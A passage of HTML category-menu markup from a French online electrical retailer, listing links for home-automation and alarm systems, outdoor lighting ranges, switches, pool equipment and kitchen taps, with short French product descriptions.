href="https://www.e-novelec.fr/393-tyxal-accessoires-delta-dore-alarmes" title=""> Tyxal+ Accessoires <span id="leo-cat-393" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/156-tyxal-x2d-detecteurs" title=""> Tyxal X2D Détecteurs <span id="leo-cat-156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/157-tyxal-x2d-sirenes-transmetteurs" title=""> Tyxal X2D Sirènes Transmetteurs <span id="leo-cat-157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/158-tyxal-x2d-centrales" title=""> Tyxal X2D Centrales <span id="leo-cat-158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/159-tyxal-x2d-telecommandes" title=""> Tyxal X2D Télécommandes <span id="leo-cat-159" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/160-tyxal-x2d-accessoires" title=""> Tyxal X2D Accessoires <span id="leo-cat-160" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/163-gestion-alarmes-bus" title="• Solution idéale en rénovation ou extension d&#039;un système d&#039;alarme filaire • Ne nécessite aucun câble d’alimentation séparé • Simplicité de câblage"> Gestion Alarmes (Bus) <span id="leo-cat-163" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/170-packs-gestion-alarmes-bus-domotique" title=""> Packs <span id="leo-cat-170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/165-detecteurs-gestion-alarmes-bus-domotique" title=""> Détecteurs <span id="leo-cat-165" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/166-sirenes-transmetteurs-tel-gestion-alarmes-bus-domotique" title=""> Sirènes &amp; Transmetteurs tel <span id="leo-cat-166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/167-centrales-gestion-alarmes-bus-domotique" title=""> Centrales <span id="leo-cat-167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/168-commandes-telecommandes-gestion-alarmes-bus-domotique" title=""> Commandes &amp; Télécommandes <span id="leo-cat-168" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/169-accessoires-gestion-alarmes-bus-domotique" title=""> Accessoires <span id="leo-cat-169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/104-automatismes-d-eclairages" title="La domotique de l’éclairage permet de piloter les lumières de façon simple et ludique par tous les membres de la famille. Vous gérez l’éclairage selon votre humeur et vos envies pour obtenir une ambiance lumineuse adaptée à votre confort. Découvrez dans cette solution les automatismes d’éclairage qui vont vous simplifier la vie."> Automatismes d&#039;éclairages <span id="leo-cat-104" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/171-packs-gestion-automatismes-d-eclairages-domotique" title=""> Packs <span id="leo-cat-171" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/172-recepteurs-gestion-automatismes-d-eclairages-domotique" title=""> Récepteurs <span id="leo-cat-172" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/173-emetteurs-gestion-automatismes-d-eclairages-domotique" title=""> Emetteurs <span id="leo-cat-173" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/174-accessoires-gestion-automatismes-d-eclairages-domotique" title=""> Accessoires <span id="leo-cat-174" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/105-automatismes-d-ouvrants" title="Pour volets roulants, stores, portails et portes de garage.En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Automatismes d&#039;ouvrants <span id="leo-cat-105" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/178-packs-gestion-automatismes-volets-stores-et-portails" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Packs <span id="leo-cat-178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/175-recepteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Récepteurs <span id="leo-cat-175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/176-emetteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Emetteurs <span id="leo-cat-176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/177-accessoires-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Accessoires <span id="leo-cat-177" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/477-moteurs" title=""> Moteurs <span id="leo-cat-477" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/179-ecrans-maison-connectee" title="Un chauffage qui s&#039;enclenche au bon moment, des volets qui s&#039;ouvrent et se ferment automatiquement, des éclairages pilotés à distance, des systèmes d&#039;alarme fiables, les applications sont multiples pour obtenir une maison où il fait bon vivre."> Écrans &amp; maison connectée <span id="leo-cat-179" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/180-tableaux-de-bord-controle-et-commande-domotique" title=""> Tableaux de bord <span id="leo-cat-180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/182-maison-connectee" title="Avec la domotique Delta Dore, vous commandez et programmez tous les équipements de votre domicile à distance depuis un smartphone ou une tablette grâce à l’application Tydom (iOS, Androïd). Vous rentrez plus tôt du travail ? Adaptez la température de consigne pour plus de confort à votre arrivée. Vous souhaitez garder un œil sur votre logement ? Suivez l’activité à l’intérieur de votre habitation et recevez des alertes en cas d’incidents. Où que vous soyez et à tout moment, vous restez en contact avec votre maison communicante !"> Maison connectée <span id="leo-cat-182" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/181-accessoires-controle-et-commandes-domotique" title=""> Accessoires <span id="leo-cat-181" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/454-somfy-domotique" title="Découvrez toutes les solutions domotiques Somfy à se faire installer pour la maison : la domotique sans fil, la box domotique TaHoma, l&#039;alarme ...Profitez de notre stock important."> SOMFY <span id="leo-cat-454" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/455-securite" title="Somfy a développé une offre à la carte pour mieux répondre aux attentes des consommateurs.Le plus Somfy : les équipements de la maison interagissent avec les solutions de sécurité pour : • détecter et dissuader efficacement les intrus (ex. faire de la simulation de présence, déclencher la fermeture automatique des volets en cas de tentative d’intrusion) • signaler les incidents domestiques (ex. recevoir une alerte en cas de fumée) • faciliter l’évacuation (ex. déclencher l’ouverture automatique des volets)"> Sécurité <span id="leo-cat-455" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/462-maison-connectee" title="Box domotiques pour le contrôle et le pilotage à distance des équipements avec un smartphone."> Maison connectée <span id="leo-cat-462" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/463-gestion-chauffage" title=""> Gestion chauffage <span id="leo-cat-463" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/464-gestion-eclairage" title=""> Gestion éclairage <span id="leo-cat-464" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title=""> Electricité et éclairage <span id="leo-cat-204" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/552-eclairage-exterieur-norlys" title="L&#039;origine Scandinave de Norlys a poussé cette marque à produire des luminaires parés à toutes épreuves et ainsi proposer des lampadaires et des bornes ultra résistantes au grand froid et à l’érosion causée par des vents salins."> Eclairage extérieur Norlys <span id="leo-cat-552" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/553-appliques-murales" title=""> Appliques murales <span id="leo-cat-553" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/678-appliques-lofoten" title=""> Appliques LOFOTEN <span id="leo-cat-678" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/682-appliques-stockholm" title=""> Appliques STOCKHOLM <span id="leo-cat-682" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/683-appliques-karlstad" title=""> Appliques KARLSTAD <span id="leo-cat-683" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/691-appliques-vansbro" title=""> Appliques VANSBRO <span id="leo-cat-691" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/684-appliques-oslo" title=""> Appliques OSLO <span id="leo-cat-684" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/692-appliques-larvik" title=""> Appliques LARVIK <span id="leo-cat-692" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/693-appliques-bergen" title=""> Appliques BERGEN <span id="leo-cat-693" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/695-appliques-lund" title=""> Appliques LUND <span id="leo-cat-695" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/697-appliques-paris" title=""> Appliques PARIS <span id="leo-cat-697" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/698-appliques-mandal" title=""> Appliques MANDAL <span id="leo-cat-698" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/699-appliques-bremen" title=""> Appliques BREMEN <span id="leo-cat-699" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/700-appliques-boden" title=""> Appliques BODEN <span id="leo-cat-700" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/701-appliques-basel" title=""> Appliques BASEL <span id="leo-cat-701" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/702-appliques-bern" title=""> Appliques BERN <span id="leo-cat-702" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/703-appliques-ski" title=""> Appliques SKI <span id="leo-cat-703" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/704-appliques-asker-galva" title=""> Appliques ASKER Galva <span id="leo-cat-704" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/714-appliques-asker-aluminium" title=""> Appliques ASKER Aluminium <span id="leo-cat-714" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/705-appliques-encastrees-namsos" title=""> Appliques encastrées NAMSOS <span id="leo-cat-705" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/711-appliques-chelsea" title=""> Appliques CHELSEA <span id="leo-cat-711" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/712-appliques-vasa" title=""> Appliques VASA <span id="leo-cat-712" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/713-appliques-halden" title=""> Appliques HALDEN <span id="leo-cat-713" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/715-appliques-geneve" title=""> Appliques GENEVE <span id="leo-cat-715" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/716-appliques-hitra" title=""> Appliques HITRA <span id="leo-cat-716" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/717-appliques-sandvik" title=""> Appliques SANDVIK <span id="leo-cat-717" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/720-appliques-lillehamer" title=""> Appliques LILLEHAMER <span id="leo-cat-720" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/721-appliques-voss" title=""> Appliques VOSS <span id="leo-cat-721" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/735-appliques-genova" title=""> Appliques GENOVA <span id="leo-cat-735" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/736-appliques-glasgow" title=""> Appliques GLASGOW <span id="leo-cat-736" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/737-appliques-london" title=""> Appliques LONDON <span id="leo-cat-737" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/741-appliques-modena" title=""> Appliques MODENA <span id="leo-cat-741" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/745-appliques-firenze" title=""> Appliques FIRENZE <span id="leo-cat-745" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/749-appliques-como" title=""> Appliques COMO <span id="leo-cat-749" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/752-appliques-bologna" title=""> Appliques BOLOGNA <span id="leo-cat-752" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/755-appliques-namsos" title=""> Appliques NAMSOS <span id="leo-cat-755" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/554-suspensions-plafonniers" title=""> Suspensions / Plafonniers <span id="leo-cat-554" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/677-plafonniers-lofoten" title=""> Plafonniers LOFOTEN <span id="leo-cat-677" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/685-suspensions-oslo" title=""> Suspensions OSLO <span id="leo-cat-685" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/690-suspensions-karlstad" title=""> Suspensions KARLSTAD <span id="leo-cat-690" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/694-plafonniers-bergen" title=""> Plafonniers BERGEN <span id="leo-cat-694" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/718-plafonniers-sandvik" title=""> Plafonniers SANDVIK <span id="leo-cat-718" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/739-suspensions-london" title=""> Suspensions LONDON <span id="leo-cat-739" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/742-suspensions-modena" title=""> Suspensions MODENA <span id="leo-cat-742" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/746-suspensions-firenze" title=""> Suspensions FIRENZE <span id="leo-cat-746" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/757-plafonnier-ou-applique-murale-latina" title=""> Plafonnier ou applique murale LATINA <span id="leo-cat-757" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/555-bornes-potelets-norlys" title=""> Bornes / Potelets <span id="leo-cat-555" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/679-bornes-alta-galva" title=""> Bornes ALTA Galva <span id="leo-cat-679" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/708-bornes-alta-bois-scandinave" title=""> Bornes ALTA Bois scandinave <span id="leo-cat-708" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/680-bornes-stockholm-galva" title=""> Bornes STOCKHOLM Galva <span id="leo-cat-680" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/709-bornes-stockholm-bois-scandinave" title=""> Bornes STOCKHOLM Bois scandinave <span id="leo-cat-709" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/706-bornes-halmstad-galva" title=""> Bornes HALMSTAD Galva <span id="leo-cat-706" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/710-bornes-halmstad-bois-scandinave" title=""> Bornes HALMSTAD Bois Scandinave <span id="leo-cat-710" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/676-bornes-et-potelets-lofoten" title=""> Bornes et potelets LOFOTEN <span id="leo-cat-676" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/686-bornes-oslo" title=""> Bornes OSLO <span id="leo-cat-686" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/707-bornes-arendal" title=""> Bornes ARENDAL <span id="leo-cat-707" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/722-bornes-molde" title=""> Bornes MOLDE <span id="leo-cat-722" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/723-bornes-oppland" title=""> Bornes OPPLAND <span id="leo-cat-723" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/724-bornes-lillesand" title=""> Bornes LILLESAND <span id="leo-cat-724" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/725-bornes-kisa" title=""> Bornes KISA <span id="leo-cat-725" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/727-bornes-stavanger" title=""> Bornes STAVANGER <span id="leo-cat-727" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/728-bornes-egersund" title=""> Bornes EGERSUND <span id="leo-cat-728" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/730-bornes-egersund-park" title=""> Bornes EGERSUND PARK <span id="leo-cat-730" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/731-bornes-asker" title=""> Bornes ASKER <span id="leo-cat-731" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/733-bornes-namsos" title=""> Bornes NAMSOS <span id="leo-cat-733" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/734-bornes-hellvik" title=""> Bornes HELLVIK <span id="leo-cat-734" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/738-bornes-et-potelets-london" title=""> Bornes et potelets LONDON <span id="leo-cat-738" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/743-bornes-et-potelets-modena" title=""> Bornes et potelets MODENA <span id="leo-cat-743" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/747-potelets-firenze" title=""> Potelets FIRENZE <span id="leo-cat-747" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/750-potelets-como" title=""> Potelets COMO <span id="leo-cat-750" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/753-bornes-et-potelets-bologna" title=""> Bornes et potelets BOLOGNA <span id="leo-cat-753" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/756-bornes-narvik" title=""> Bornes NARVIK <span id="leo-cat-756" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/556-lampadaires-candelabres-norlys" title=""> Lampadaires <span id="leo-cat-556" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/675-lampadaires-lofoten" title=""> Lampadaires LOFOTEN <span id="leo-cat-675" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/681-lampadaires-stockholm" title=""> Lampadaires STOCKHOLM <span id="leo-cat-681" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/687-lampadaires-oslo" title=""> Lampadaires OSLO <span id="leo-cat-687" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/689-lampadaires-karlstad" title=""> Lampadaires KARLSTAD <span id="leo-cat-689" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/696-lampadaires-lund" title=""> Lampadaires LUND <span id="leo-cat-696" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/726-lampadaires-kisa" title=""> Lampadaires KISA <span id="leo-cat-726" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/729-lampadaires-egersund-park" title=""> Lampadaires EGERSUND PARK <span id="leo-cat-729" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/732-lampadaires-asker" title=""> Lampadaires ASKER <span id="leo-cat-732" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/740-lampadaires-london" title=""> Lampadaires LONDON <span id="leo-cat-740" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/744-lampadaires-modena" title=""> Lampadaires MODENA <span id="leo-cat-744" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/748-lampadaires-firenze" title=""> Lampadaires FIRENZE <span id="leo-cat-748" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/751-lampadaires-como" title=""> Lampadaires COMO <span id="leo-cat-751" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/754-lampadaires-bologna" title=""> Lampadaires BOLOGNA <span id="leo-cat-754" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/663-spots-encastres" title=""> Spots encastrés <span id="leo-cat-663" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/557-accessoires" title=""> Accessoires <span id="leo-cat-557" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930" title="De forme ronde, inspirée du mouvement Bauhaus des années 30, la gamme 1930 se décline en 5 finitions : classique (albatre ou nuit), porcelaine de Rosenthal (albatre by Rosenthal ou nuit by Rosenthal) et verre. Les fonctions nécessaires en habitat sont disponibles : commande, prise de courant, prise courants faibles, variateur, ..."> Hager 1930 <span id="leo-cat-207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Mémoire : Un design traditionnel et authentique."> Art Collection Mémoire <span id="leo-cat-206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Epure : Un design brut, minimaliste, essentiel."> Art Collection Epure <span id="leo-cat-205" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/410-encastrement-art-collection" title=""> Encastrement Art Collection <span id="leo-cat-410" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/439-piscine" title=""> Piscine <span id="leo-cat-439" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/440-deshumidificateurs" title="Un local ou une véranda abritant une piscine est un lieu où le taux d’humidité dans l’air (hygrométrie) est élevé. Ainsi, la vapeur d’eau emprisonnée à l’intérieur se condense sur les parois froides en formant des gouttelettes d’eau et de la buée, tandis que l’air se sature progressivement d’humidité. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable.Les prix indiqués n&#039;intègrent pas la remise que nous pouvons vous proposer. Contactez-nous pour l&#039;obtenir ! Nous vous conseillerons également pour le choix de votre appareil."> Deshumidificateurs <span id="leo-cat-440" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/441-nettoyage" title="Afin d’entretenir au mieux une piscine, de multiples paramètres entrent en compte dans le choix de l’appareil de nettoyage : forme et revêtement de la piscine, perfection du nettoyage, volume à couvrir... Les robots proposés s’adaptent aux différentes particularités d’une piscine, au temps de nettoyage et à chaque budget. 2 types de technologies sont aujourd’hui disponibles : le nettoyage électrique et le nettoyage hydraulique."> Nettoyage <span id="leo-cat-441" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/442-robots-electriques" title="Indépendants du système de filtration et simplement branchés sur secteur, ces équipements Plug &amp;amp; Play sont autonomes. Sans aucune intervention et pour la plupart programmables (durée de nettoyage, surface à traiter...), ils accèdent à tous les recoins du bassin, montent aux parois, nettoient la ligne d’eau et récupèrent les impuretés dans leur propre bac filtrant."> Robots électriques <span id="leo-cat-442" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/443-robots-hydrauliques" title="Les robots hydrauliques s’installent facilement sur le système de filtration de la piscine dont ils utilisent l’énergie de la pompe pour fonctionner. Les robots à aspiration capturent les débris par effet de succion et les stockent dans le pré-filtre de la pompe. Plus abordables que les robots électriques, les robots hydrauliques se branchent sur une prise balai de piscine ou sur un skimmer et conviennent particulièrement aux bassins les plus petits, à fond plat ou pente douce et les piscines hors-sol."> Robots hydrauliques <span id="leo-cat-443" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/444-accessoires-robots-piscine" title=""> Accessoires <span id="leo-cat-444" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/445-chauffage-piscine" title="Equiper une piscine en solution de chauffage, c’est s’affranchir des caprices de la météo et prolonger sa durée d’utilisation. Pompes à chaleur, réchauffeurs, échangeurs... la large gamme de nos produits permet à tous de profiter d’une eau à température idéale et constante en toutes circonstances."> Chauffage <span id="leo-cat-445" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/447-pompes-a-chaleur-piscine" title="Abordables et faciles à installer, les pompes à chaleur constituent la solution idéale pour chauffer la piscine tout en réalisant des économies d’énergie.La pompe à chaleur est un appareil thermodynamique. Son principe de fonctionnement est très simple : l’appareil capte dans l’air les calories pour les restituer directement à l’eau du bassin."> Pompes à chaleur <span id="leo-cat-447" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/448-rechauffeurs-electriques-piscines" title="Faciles à installer et à utiliser, les réchauffeurs électriques permettent de chauffer rapidement votre piscine et de maintenir l’eau à la température souhaitée, pour un prix d’achat très compétitif. Compacts et autonomes, ils se posent sur le système de filtration et il suffit de mettre en marche la filtration pour faire monter la température (en 2 à 5 jours)."> Réchauffeurs électriques <span id="leo-cat-448" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/446-echangeurs-chauffage-piscine" title="Installés à proximité de la chaudière, les échangeurs de chaleur utilisent le circuit de chauffage de la maison pour chauffer l’eau de la piscine. Très avantageux financièrement, ils sont également très efficaces et assurent une montée en température rapide."> Echangeurs <span id="leo-cat-446" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/598-accessoires" title="Accessoires Chauffage piscines"> Accessoires <span id="leo-cat-598" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/449-traitement-d-eau-piscines" title="e-Novelec propose 3 familles de produits afin de libérer les propriétaires de piscines des contraintes du traitement d’eau : • Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé, • Electrolyseurs au sel simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles), • Purificateurs minéraux pour une désinfection avec moins de chlore."> Traitement d&#039;eau <span id="leo-cat-449" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/450-regulateurs-ph-piscine" title="Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé."> Régulateurs pH <span id="leo-cat-450" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/451-electrolyseurs-au-sel" title="Electrolyseurs au sel, simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles)"> Electrolyseurs au sel <span id="leo-cat-451" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title=""> Robinetterie <span id="leo-cat-208" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/209-robinetterie-cuisine-grohe" class="selected" title="Conçu en accord avec vos attentes, les robinets de cuisine GROHE associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques, pour résister aux sollicitations quotidiennes d&#039;une cuisine."> GROHE Cuisine <span id="leo-cat-209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains" title="La gamme très large de robinetteries GROHE associe un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques. Chaque collection 